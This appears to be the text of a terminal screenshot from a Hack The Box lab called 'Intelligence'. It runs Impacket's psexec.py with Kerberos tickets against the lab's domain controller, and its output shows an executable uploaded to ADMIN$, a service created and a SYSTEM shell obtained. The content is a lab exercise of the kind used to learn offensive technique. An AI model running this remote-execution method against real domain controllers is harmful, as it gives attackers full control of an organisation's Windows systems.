 ┌──(kali㉿kali)-[~/htb/intelligence]
└─$ sudo net time set -S 10.129.95.154 && psexec.py -k -no-pass dc.intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file jJeYCEKm.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service tWMl on dc.intelligence.htb.....
[*] Starting service tWMl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system